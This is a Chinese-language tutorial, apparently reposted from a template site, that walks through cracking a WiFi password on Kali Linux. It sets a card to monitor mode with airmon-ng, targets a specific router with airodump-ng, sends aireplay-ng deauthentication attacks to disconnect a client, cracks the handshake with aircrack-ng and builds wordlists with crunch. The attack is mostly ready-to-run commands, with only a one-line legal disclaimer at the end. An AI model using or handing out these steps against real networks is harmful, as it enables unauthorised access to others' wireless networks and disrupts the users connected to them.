平台及工具:



linux:kali平台

aircrack - ng 工具

免驱监听网卡

详细操作

1.首先启动kali,插入网卡,输入ifconfig查看kali是否检测到监听网卡,注意监听网卡要免驱动的。

ifconfig //查看自身网卡信息

如图,看到wlan0就代表kali成功检测到监听网卡啦。

2.在启动网卡的监听模式之前一定要杀死进程,否则将会监听不到附近的WiFi,执行下面命令杀死进程。

airmon-ng check kill //杀死有关进程

3.杀死进程以后,执行以下命令开启网卡的监听模式。

airmon-ng start wlan0 //启动网卡的监听模式

4.开启网卡的监听模式之后,执行命令监听附近WIFI信息,监听到需要的信息之后ctrl+c停止。

airodump-ng wlan0mon //监听周围的无线WiFi

5.执行以下命令查看监听到的路由器的详细信息。

airodump-ng wlan0mon -c 1 --bssid 50:BD:5F:8B:26:FE -w ~/wlan0mon对上述参数的解释

1.-c:接的是上图中的CH,代表信道。

2.--bssid:路由器的MAC地址。

3.PWR:信号强度,数值越大代表信号越强。

4.ENC:使用的加密方式。

5.AUTH:代表认证方式。

6.ESSID:代表WIFI名字。

7.-w ~/wlan0mon:将抓取的流量包保存到根目录下并命名为wlan0mon。

输入上述命令后的效果如上图所示,会对指定的路由器进行监控,第一行为WIFI主机,第二行为连接了该WIFI的用户。

6.执行攻击命令断开该用户与WIFI主机之间的连接。

aireplay-ng -0 50 -a 50:BD:5F:8B:26:FE -c 2C:D2:6B:CA:54:8D wlan0mon-0 表示发起默认的攻击,之后接的数字代表攻击次数,上图是攻击50次,如果想进行断网攻击就只用填写0,默认一直攻击。

-a 指定的无线路由器的BSSID

-c 指定断开连接的用户的MAC地址(上图中为STATION)

如此便可以获得握手包啦。

7.执行命令跑密码本获得WiFi密码。

aircrack-ng wlan0mon-01.cap -w password.txt

wlan0mon-01.cap 代表握手包

password.txt 代表密码本

附:密码本的生成和导出方法。

crunch 9 9 -p 123 321 111 333解释一下”-p”之前是几位数密码,需要注意我这里写了两个9,因为这其实是个范围,相当与9位~9位,如果是不确定几位,就是这是个范围,比方说是4~7位,就写

crunch 4 7 -p 123 321 111 333如果要导出到根下的password.txt,就写 文章来源:https://www.toymoban.com/news/detail-579491.html

crunch 4 7 -p 123 321 111 333 > /password.txt破解过程这里就不演示啦,最后说一句,善用技术,遵纪守法,加强网络安全意识,此文仅供学习参考。文章来源地址https://www.toymoban.com/news/detail-579491.html

到了这里,关于kali使用aircrack无线攻击wifi超详细步骤(包含监听网卡启动,获得握手包,密码本生成)的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!